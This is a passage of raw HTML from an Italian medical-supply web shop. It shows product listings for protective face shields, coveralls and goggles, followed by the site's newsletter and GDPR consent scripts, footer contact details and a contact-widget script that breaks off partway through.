                alt = "Visiera di protezione paraschizzi"
        data-full-size-image-url = "https://www.medicalmono.it/713-large_default/visiere-protettive-paraschizzi.jpg"
      >
              <span class="product-additional" data-idproduct="3843"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/protezione-individuale/3843-visiere-protettive-paraschizzi.html">Visiera di protezione paraschizzi</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5">5,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="184" class="quantity_product quantity_product_3843" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3843" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3843" name="id_product_attribute">
		<input type="hidden" value="3843" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3843" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3843" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="3843" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="3843" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3763" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/tute/3763-tuta-intera-in-tnt-con-cappuccio-taglia-xl.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/978-home_default/tuta-intera-in-tnt-con-cappuccio-taglia-xl.jpg"
                alt = "Tuta intera in TNT con cappuccio - Taglia XL"
        data-full-size-image-url = "https://www.medicalmono.it/978-large_default/tuta-intera-in-tnt-con-cappuccio-taglia-xl.jpg"
      >
              <span class="product-additional" data-idproduct="3763"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/tute/3763-tuta-intera-in-tnt-con-cappuccio-taglia-xl.html">Tuta intera in TNT con cappuccio - Taglia XL</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.6">3,60 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="1412" class="quantity_product quantity_product_3763" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3763" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3763" name="id_product_attribute">
		<input type="hidden" value="3763" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3763" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3763" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="3763" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="3763" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                 last-in-line
                                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2478" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/protezione-individuale/2478-occhiale-climax-goggle-539.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/32-home_default/occhiale-climax-goggle-539.jpg"
                alt = "Occhiale Climax Goggle 539"
        data-full-size-image-url = "https://www.medicalmono.it/32-large_default/occhiale-climax-goggle-539.jpg"
      >
              <span class="product-additional" data-idproduct="2478"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/protezione-individuale/2478-occhiale-climax-goggle-539.html">Occhiale Climax Goggle 539</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.41">5,41 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="55" class="quantity_product quantity_product_2478" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2478" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2478" name="id_product_attribute">
		<input type="hidden" value="2478" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2478" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2478" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2478" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2478" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-sm-12 col-md-6 col-lg-4 text-md-right text-xs-center showing">
    
      Mostra 1-25 of 29 elementi
    
  </div>
  <div class="col-xs-12 col-sm-12 col-md-6 col-lg-8 text-md-right text-xs-center">
    
         <ul class="page-list clearfix">
              <li  class="current" >
                      <a
              rel="nofollow"
              href="https://www.medicalmono.it/317-protezione-individuale"
              class="disabled js-search-link"
            >
                              1
                          </a>
                  </li>
              <li >
                      <a
              rel="nofollow"
              href="https://www.medicalmono.it/317-protezione-individuale?page=2"
              class="js-search-link"
            >
                              2
                          </a>
                  </li>
              <li >
                      <a
              rel="next"
              href="https://www.medicalmono.it/317-protezione-individuale?page=2"
              class="next js-search-link"
            >
                              <span>Il prossimo</span><i class="fa fa-long-arrow-right"></i>
                          </a>
                  </li>
          </ul>
          
  </div>
</nav>
  

  </div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
        	      
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="box_newsletter">
    <div        class="row box-top-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block titolo-box-nl ApHtml">
	            <h4 class="title_block"><span>promozioni e</span> offerte</h4>
                    <div class="block_content"><div>Iscriviti alla nostra newsletter e ricevi in anteprima</div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
  <div class="block_content">
    <div class="row">
      <div class="col-xs-12">
        <form action="https://www.medicalmono.it/#footer" method="post">
          <div class="input-wrapper">
            <input
              name="email"
              required
              type="email"
              value=""
              placeholder="Il tuo indirizzo di posta elettronica"
	      aria-labelledby="block-newsletter-label"
            >
          </div>
          <button
            class="btn btn-outline float-xs-right"
            name="submitNewsletter"
            type="submit"
            value="sottoscrivi"
          >
            <i class="fa fa-envelope"></i><span>sottoscrivi</span>
          </button>
          <input type="hidden" name="action" value="0">
        </form>
                          

<div id="gdpr_consent_542" class="gdpr_module_542">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_542" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_542">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
            <span class="text-white">Accetto le condizioni generali e la politica di riservatezza</span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.medicalmono.it/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "2b03ea2787c42cd16aa5dac87e44a61c325cdd06";

    document.addEventListener('DOMContentLoaded', function() {
        let randomid = "542";
        let parentForm = $('.gdpr_module_' + randomid).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + randomid).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + randomid);
            let element = $('.gdpr_module_' + randomid);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.prev('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + randomid, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('#gdpr_consent_542').prev('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('#gdpr_consent_542').prev('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: randomid,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


              </div>
    </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-center-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-1 ApHtml">
	            <h4 class="title_block">Servizio clienti</h4>
                    <div class="block_content"><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Indirizzo: Via XXV Aprile 22<br />24050 Grassobbio (BG)</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Email: web@medicalmono.it</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Telefono: 035-4653174<br />Fax: 035-4997894</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">P.IVA IT03724230168 <br />REA BG-402910</span></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 ApHtml">
	            <h4 class="title_block">Modalità di consegna</h4>
                    <div class="block_content"><div><p><img src="https://www.medicalmono.it/img/cms/ico-gls.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-bartolini.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-sda.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-fermo-point.png" width="54" height="53" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 pt-1 ApHtml">
	                    <div class="block_content"><div class="clearfix"></div><div><span style="font-size: 14px; line-height: 20px; font-weight: 500;"><strong>Medicalmono</strong> affida le tue spedizioni ai <strong>principali corrieri</strong> al fine di fornire le migliori garanzie in termini di consegna e di sicurezza.<br /><br />Inoltre, è possibile acquistare online e ritirare nel <strong>Fermo!Point</strong> più vicino a te!</span></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImageGallery -->
<div class="footer-col-3 ApImageGallery form_20145910270153044 widget ap-image-gallery">
	        <div class="widget-images block footer-col-3 ApImageGallery">
                <h4 class="title_block">
            Pagamenti sicuri
        </h4>
                        <div class="block_content clearfix">
                <div class="images-list clearfix">    
                <div class="row show_image">
                                     <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                    	</a>
                    </div>
                                    </div>
            </div>
        </div>
                
        <div class="alert alert-danger image_error" style="display:none"></div>
        <div class="image-template" style="display:none">
            <div class="image-item  col-md-3 col-xs-12">
                <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                    <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                </a>
            </div>
        </div>
            
    </div>
	    <script type="text/javascript">
        ap_list_functions.push(function(){
            $(".fancybox").fancybox({
                openEffect : 'none',
                closeEffect : 'none'
            });
        });
    </script>
        
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink footer-col-4 ApBlockLink">
                            <h4 class="title_block">
                    Informazioni
                </h4>
                        
                            <ul>
                                                            <li><a href="https://www.medicalmono.it/content/9-informazioni-generali" target="_self">- Informazioni Generali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/8-azienda" target="_self">- Azienda</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/6-iva-disabili" target="_self">- Iva 4%</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/10-regali" target="_self">- Regali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/12-raccolta-punti" target="_self">- Raccolta punti</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/11-faq" target="_self">- F.A.Q.</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-4 ApHtml">
	            <h4 class="title_block">Ci trovi anche su</h4>
                    <div class="block_content"><div style="text-align: center;"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><a href="https://www.ebay.it/str/medicalmonosrl" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/eBay-logo.png" width="120" height="58" /></a> <a href="https://www.amazon.it/s?me=A10CD7021IHGZX&marketplaceID=APJ6JRA9NG5V4" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/Amazon-logo.png" width="128" height="58" /><br /><br /></a></span></div><div style="text-align: left;"><a href="https://it-it.facebook.com/medicalmono/"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><img src="https://www.medicalmono.it/img/cms/Facebook_f_Logo_(with_gradient)-svg.png" alt="" width="55" height="55" style="display: block; margin-left: auto; margin-right: auto;" /></span></a></div></div>
    	</div>
    </div>            </div>
    

<style type="text/css">
                </style>
<script>
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
    var paldeskInterval;
    var hubspotInterval;
    var arcuOptions;
            var arCuMessages = ["Hai bisogno di aiuto?"];
        var arCuLoop = false;
        var arCuCloseLastMessage = false;
        var arCuPromptClosed = false;
        var _arCuTimeOut = null;
        var arCuDelayFirst = 2000;
        var arCuTypingTime = 2000;
        var arCuMessageTime = 4000;
        var arCuClosedCookie = 0;
        var arcItems = [];
        window.addEventListener('load', function(){
        jQuery('#arcontactus').remove();
        var $arcuWidget = jQuery('<div>', {
            id: 'arcontactus'
        });
        jQuery('body').append($arcuWidget);
                    arCuClosedCookie = arCuGetCookie('arcu-closed');
                jQuery('#arcontactus').on('arcontactus.init', function(){
            jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');
            setTimeout(function(){
                jQuery('#arcontactus').removeClass('bounceIn');
            }, 1000);
            var $key = $('<input>', {
                type: 'hidden',
                name: 'key',
                value: '2iN54MSI'
            });
            jQuery('#arcontactus .callback-countdown-block-phone form').append($key);
                    });
                    jQuery('#arcontactus').on('arcontactus.init', function(){
                if (arCuClosedCookie){
                    return false;
                }
                arCuShowMessages();
            });
            jQuery('#arcontactus').on('arcontactus.openMenu', function(){
                clearTimeout(_arCuTimeOut);
                if (!arCuPromptClosed){
                    arCuPromptClosed = true;
                    jQuery('#arcontactus').contactUs('hidePrompt');
                }
            });

            jQuery('#arcontactus').on('arcontactus.hidePrompt', function(){
                clearTimeout(_arCuTimeOut);
                if (arCuClosedCookie != "1"){
                    arCuClosedCookie = "1";
                                            arCuPromptClosed = true;
                                                    arCuCreateCookie('arcu-closed', 1, 0);
                                                            }
            });
                                                var arcItem = {
            };
                            arcItem.id = 'msg-item-2';
                                    arcItem.class = 'msg-item-whatsapp ';
            arcItem.title = "Scrivici su WhatsApp";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://api.whatsapp.com/send?l=it&phone=393509417021';
            arcItem.target = '_blank';
            arcItem.color = '#1ebea5';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-6';
                                    arcItem.class = 'msg-item-envelope ';
            arcItem.title = "Inviaci una email";                         arcItem.icon = '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'mailto:web@medicalmono.it';
            arcItem.target = '_blank';
            arcItem.color = '#ff8400';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-7';
                                    arcItem.class = 'msg-item-comments ';
            arcItem.title = "Scrivici dal form di contatto";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://www.medicalmono.it/contattaci';
            arcItem.target = '_self';
            arcItem.color = '#7eb105';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-8';
                                    arcItem.class = 'msg-item-phone ';
            arcItem.title = "Chiamaci";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'tel:0354653174';
            arcItem.target = '_blank';
            arcItem.color = '#54cd81';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-9';
                                        arcItem.onClick = function(e){
                    e.preventDefault();
                    jQuery('#arcontactus').contactUs('closeMenu');
                                                                        if (typeof zE == 'undefined'){
                                console.error('Zendesk integration is disabled in module configuration');
                                return false;
                            }
                            zE('webWidget', 'show');
                            zE('webWidget', 'open');
